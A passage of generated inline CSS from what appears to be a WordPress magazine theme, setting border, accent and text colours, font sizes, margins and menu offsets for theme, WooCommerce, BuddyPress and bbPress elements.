div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); 